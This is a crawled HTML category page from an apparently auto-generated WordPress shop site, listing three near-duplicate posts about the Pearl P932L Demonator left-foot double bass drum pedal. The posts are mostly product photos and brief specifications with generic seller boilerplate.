

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doublepedaldrums.com/category/p932l/
body_size: 12797
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="pingback" href="https://doublepedaldrums.com/xmlrpc.php" />

	<title>p932l | Double Pedal Drums</title>

<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; Feed" href="https://doublepedaldrums.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; Comments Feed" href="https://doublepedaldrums.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Double Pedal Drums &raquo; p932l Category Feed" href="https://doublepedaldrums.com/category/p932l/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeeMagazine_stylesheet-css'  href='https:///doublepedaldrums.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeeMagazine_colorscheme-css'  href='https:///doublepedaldrums.com/wp-content/themes/default/includes/css/colorschemes/standard.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css'  href='https:///fonts.googleapis.com/css?family=Cantarell&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///doublepedaldrums.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/themes/default/includes/js/jquery.cycle.all.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doublepedaldrums.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doublepedaldrums.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('#nav ul').css({display: 'none'}); // Opera Fix
						$('#nav li').hover(function(){
							$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).show(300);
						},function(){
							$(this).find('ul:first').css({visibility: 'hidden'});
						});
						
						$('#topnav ul').css({display: 'none'}); // Opera Fix
						$('#topnav li').hover(function(){
							$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).show(300);
						},function(){
							$(this).find('ul:first').css({visibility: 'hidden'});
						});
					});
				//]]>
				</script><style type="text/css"></style><style type="text/css">
        #custom_header img {
			margin-bottom: -3px;
        }
    </style><script async type="text/javascript" src="/ruraze.js"></script>
<script type="text/javascript" src="/peryr.js"></script>
</head>

<body class="archive category category-p932l category-2652">

<div id="wrapper">
	
		<div id="header">
	
		<div id="topnavi">
						<div id="topnavi_icons">
							
								
								
								
								
								
								
								
								
								
								
								
								
								<div class="clear"></div>
			</div>
			
		</div>

		<div id="head">
			<div id="head_left">
									<a href="https://doublepedaldrums.com/"><h1>Double Pedal Drums</h1></a>
							</div>
			<div id="head_right">
							</div>
			<div class="clear"></div>
		</div>

		<div id="navi">
			<ul id="nav" class="menu"><li class="page_item page-item-6"><a href="https://doublepedaldrums.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://doublepedaldrums.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://doublepedaldrums.com/terms-of-service/">Terms of service</a></li>
</ul>		</div>
		<div class="clear"></div>

	</div>
		
	
					<div id="custom_header">
				<img src="https://doublepedaldrums.com/wp-content/themes/default/images/default_header.jpg" />
			</div>
		

	<div id="wrap">
		
		<div id="content">
		
		<h2 class="arh">Archive for p932l</h2>
				
				
			<div id="post-7870" class="post-7870 post type-post status-publish format-standard has-post-thumbnail hentry category-p932l tag-bass tag-demonator tag-double tag-drum tag-left tag-p932l tag-pedal tag-twin tag-withinterchangeable">
			
				<h2 class="post-title"><a href="https://doublepedaldrums.com/p932l-demonator-bass-drum-twin-left-withinterchangeable-cam-double-pedal-3/" rel="bookmark">P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal</a></h2>
				
				<div class="postmeta">	<span class="date"><a href="https://doublepedaldrums.com/p932l-demonator-bass-drum-twin-left-withinterchangeable-cam-double-pedal-3/">December 31, 2023</a> </span>
	<span class="author"><a href="https://doublepedaldrums.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span class="folder"><a href="https://doublepedaldrums.com/category/p932l/" rel="category tag">p932l</a> </span>
</div>

				<div class="entry">
					<img width="80" height="49" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_qb.jpg" class="alignleft wp-post-image" alt="P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_qb" />					
 
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_ccii.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>   <br/>	
 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_02_ef.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> <br/> 
 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_03_ron.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>  
<br/> 
 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_04_fgqh.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> 	 <br/> 
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_05_qnad.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> <br/>	 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_06_un.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> <br/><img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_07_renc.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>	  <br/>	
	
	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_08_sthf.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>

 
 <br/>  


		<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_09_ezqc.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
   	<br/> <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_10_bbny.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>  
<br/>	 
 
<br/>
 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> 
<br/>	

 Item model number P932L. Included Components Double bass drum pedal. Interchangeable orange Progressive Cam can be removed for performance with the Perfect Circle cam, changing speed and accelleration throught the stroke. <br/> <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
 	<br/>
  					<div class="clear"></div>
									</div>
				
				<div class="postinfo">	<span class="comment"><span>Comments Off</span></span>
	<span class="tag"><a href="https://doublepedaldrums.com/tag/bass/" rel="tag">bass</a>, <a href="https://doublepedaldrums.com/tag/demonator/" rel="tag">demonator</a>, <a href="https://doublepedaldrums.com/tag/double/" rel="tag">double</a>, <a href="https://doublepedaldrums.com/tag/drum/" rel="tag">drum</a>, <a href="https://doublepedaldrums.com/tag/left/" rel="tag">left</a>, <a href="https://doublepedaldrums.com/tag/p932l/" rel="tag">p932l</a>, <a href="https://doublepedaldrums.com/tag/pedal/" rel="tag">pedal</a>, <a href="https://doublepedaldrums.com/tag/twin/" rel="tag">twin</a>, <a href="https://doublepedaldrums.com/tag/withinterchangeable/" rel="tag">withinterchangeable</a> </span>
</div>

			</div>		
			<div id="post-7764" class="post-7764 post type-post status-publish format-standard has-post-thumbnail hentry category-p932l tag-bass tag-demonator tag-double tag-drum tag-left tag-p932l tag-pedal tag-twin tag-withinterchangeable">
			
				<h2 class="post-title"><a href="https://doublepedaldrums.com/p932l-demonator-bass-drum-twin-left-withinterchangeable-cam-double-pedal-2/" rel="bookmark">P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal</a></h2>
				
				<div class="postmeta">	<span class="date"><a href="https://doublepedaldrums.com/p932l-demonator-bass-drum-twin-left-withinterchangeable-cam-double-pedal-2/">December 3, 2023</a> </span>
	<span class="author"><a href="https://doublepedaldrums.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span class="folder"><a href="https://doublepedaldrums.com/category/p932l/" rel="category tag">p932l</a> </span>
</div>

				<div class="entry">
					<img width="80" height="49" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_cq.jpg" class="alignleft wp-post-image" alt="P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_cq" />					 	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_biz.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> 
<br/><img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_02_dtoe.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> 	<br/>
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_03_dgoi.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/><br/> 
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_04_val.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
	<br/> <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_05_do.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>


	<br/>  	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_06_xbp.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>    <br/>	


	
  <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_07_bzd.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> 		<br/> <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_08_ei.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
<br/> 	 
  
 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_09_nwt.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>

	 	 <br/>  

<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_10_uw.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> 

<br/>  
<br/>	
 	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> <br/>
Item model number P932L. Interchangeable orange Progressive Cam can be removed for performance with the Perfect Circle cam, changing speed and accelleration throught the stroke.<br/>	
 	<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/><br/>					<div class="clear"></div>
									</div>
				
				<div class="postinfo">	<span class="comment"><span>Comments Off</span></span>
	<span class="tag"><a href="https://doublepedaldrums.com/tag/bass/" rel="tag">bass</a>, <a href="https://doublepedaldrums.com/tag/demonator/" rel="tag">demonator</a>, <a href="https://doublepedaldrums.com/tag/double/" rel="tag">double</a>, <a href="https://doublepedaldrums.com/tag/drum/" rel="tag">drum</a>, <a href="https://doublepedaldrums.com/tag/left/" rel="tag">left</a>, <a href="https://doublepedaldrums.com/tag/p932l/" rel="tag">p932l</a>, <a href="https://doublepedaldrums.com/tag/pedal/" rel="tag">pedal</a>, <a href="https://doublepedaldrums.com/tag/twin/" rel="tag">twin</a>, <a href="https://doublepedaldrums.com/tag/withinterchangeable/" rel="tag">withinterchangeable</a> </span>
</div>

			</div>		
			<div id="post-7574" class="post-7574 post type-post status-publish format-standard has-post-thumbnail hentry category-p932l tag-bass tag-demonator tag-double tag-drum tag-left tag-p932l tag-pedal tag-twin tag-withinterchangeable">
			
				<h2 class="post-title"><a href="https://doublepedaldrums.com/p932l-demonator-bass-drum-twin-left-withinterchangeable-cam-double-pedal/" rel="bookmark">P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal</a></h2>
				
				<div class="postmeta">	<span class="date"><a href="https://doublepedaldrums.com/p932l-demonator-bass-drum-twin-left-withinterchangeable-cam-double-pedal/">October 16, 2023</a> </span>
	<span class="author"><a href="https://doublepedaldrums.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span class="folder"><a href="https://doublepedaldrums.com/category/p932l/" rel="category tag">p932l</a> </span>
</div>

				<div class="entry">
					<img width="80" height="49" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_xr.jpg" class="alignleft wp-post-image" alt="P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_xr" />					<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_01_owi.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>		<br/>

 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_02_jsur.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
   <br/>

<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_03_ew.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>	<br/>
	 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_04_rvl.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
  <br/>
 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_05_vve.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
 <br/>   	 
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_06_rzkg.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
	<br/> 
 
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_07_khri.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>
	

<br/>  <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_08_xu.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>  <br/>
<img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_09_sofy.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>  <br/>  <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/P932L_Demonator_Bass_Drum_Twin_Left_WithInterchangeable_Cam_Double_Pedal_10_ylo.jpg" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/> 

	
<br/>   
   
<br/><img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>	 <br/>
	
P932L Demonator Bass Drum Twin Left W/Interchangeable Cam, Double Pedal. Merges many of the advanced features of Pearl&#8217;s Demon Drive pedals with our award-winning PowerShifter Eliminator pedals to deliver speed, power, and exceptional performance at an unbeatable value. Demon-style Longboard Pedal Plate allows for quick rebound and fast heel-down/heel-up playing transition. Two-position Powershifter function completely changes pedal feel and power. W/Adjustable Beater And Footboard Angles. Interchangeable orange Progressive Cam can be removed for performance with the Perfect Circle cam, changing speed and accelleration throught the stroke. 16.14 x 7.87 x 7.8 inches. Product Dimensions: 7.87 inches x 16.14 inches x 7.8 inches. Weight: 16.0 oz. We reserve the right to cancel any order for any reason at any time. We are not responsible for undeliverable addresses. Your satisfaction is guaranteed! All of our items, unless otherwise stated, will only run on 120 volts. Please check to make sure your country complies with these specifications. We will work with you to resolve any problem you may have.   	 <br/>	 <img class="[base64]" src="https://doublepedaldrums.com/wp-content/upload/pemum.gif" title="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal" alt="P932L Demonator Bass Drum Twin Left WithInterchangeable Cam, Double Pedal"/>		 
<br/>	 
					<div class="clear"></div>
									</div>
				
				<div class="postinfo">	<span class="comment"><span>Comments Off</span></span>
	<span class="tag"><a href="https://doublepedaldrums.com/tag/bass/" rel="tag">bass</a>, <a href="https://doublepedaldrums.com/tag/demonator/" rel="tag">demonator</a>, <a href="https://doublepedaldrums.com/tag/double/" rel="tag">double</a>, <a href="https://doublepedaldrums.com/tag/drum/" rel="tag">drum</a>, <a href="https://doublepedaldrums.com/tag/left/" rel="tag">left</a>, <a href="https://doublepedaldrums.com/tag/p932l/" rel="tag">p932l</a>, <a href="https://doublepedaldrums.com/tag/pedal/" rel="tag">pedal</a>, <a href="https://doublepedaldrums.com/tag/twin/" rel="tag">twin</a>, <a href="https://doublepedaldrums.com/tag/withinterchangeable/" rel="tag">withinterchangeable</a> </span>
</div>

			</div>			
							<div class="more_posts">
					<span class="post_links"> &nbsp; </span>
				</div>
						

					
		</div>
		
		
<div id="sidebar">	
		<ul>

<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://doublepedaldrums.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://doublepedaldrums.com/mapex-p810tw-armory-response-drive-double-bass-drum-pedals/">Mapex P810TW Armory Response Drive Double Bass Drum Pedals</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/silver-high-quality-drum-kit-with-double-pedals-jazz-drum-double-pedal-metal/">Silver High-quality Drum Kit With Double Pedals Jazz Drum Double Pedal Metal</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/gibraltar-double-bass-drum-pedal-intruder-series-watch-demo-video-2/">Gibraltar Double Bass Drum Pedal Intruder Series Watch Demo Video</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/vintage-pearl-double-bass-drum-pedals/">Vintage Pearl Double Bass Drum Pedals</a>
						</li>
					<li>
				<a href="https://doublepedaldrums.com/mapex-400-series-double-bass-drum-pedal-11/">Mapex 400 Series Double Bass Drum Pedal</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://doublepedaldrums.com/2026/01/'>January 2026</a></li>
	<li><a href='https://doublepedaldrums.com/2025/12/'>December 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/11/'>November 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/10/'>October 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/09/'>September 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/08/'>August 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/07/'>July 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/06/'>June 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/05/'>May 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/04/'>April 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/03/'>March 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/02/'>February 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2025/01/'>January 2025</a></li>
	<li><a href='https://doublepedaldrums.com/2024/12/'>December 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/11/'>November 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/10/'>October 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/09/'>September 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/08/'>August 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/07/'>July 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/06/'>June 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/05/'>May 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/04/'>April 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/03/'>March 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/02/'>February 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2024/01/'>January 2024</a></li>
	<li><a href='https://doublepedaldrums.com/2023/12/'>December 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/11/'>November 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/10/'>October 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/09/'>September 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/08/'>August 2023</a></li>
